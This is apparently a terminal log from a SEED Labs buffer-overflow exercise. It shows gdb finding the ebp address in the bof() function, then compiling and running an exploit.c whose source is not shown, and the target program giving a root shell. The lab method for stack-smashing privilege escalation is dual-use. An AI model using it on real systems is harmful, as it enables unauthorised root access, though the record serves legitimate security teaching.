 End of assembler dump.
(gdb) b *0x0804848a
Breakpoint 1 at 0x804848a
(gdb) r
Starting program: /home/seed/Desktop/Lab2/stack
Breakpoint 1, 0x0804848a in bof ()
(gdb) i r $ebp
ebp            0xbffff138       0xbffff138
(gdb) quit
A debugging session is active.
        Inferior 1 [process 2853] will be killed.
Quit anyway? (y or n) y
[10/19/2020 17:36] seed@ubuntu:~/Desktop/Lab2$ vim exploit.c
[10/19/2020 17:38] seed@ubuntu:~/Desktop/Lab2$ gcc -o exploit exploit.c
[10/19/2020 17:38] seed@ubuntu:~/Desktop/Lab2$ ./exploit
[10/19/2020 17:38] seed@ubuntu:~/Desktop/Lab2$ ./stack
# whoami
root
# exit
[10/19/2020 17:38] seed@ubuntu:~/Desktop/Lab2$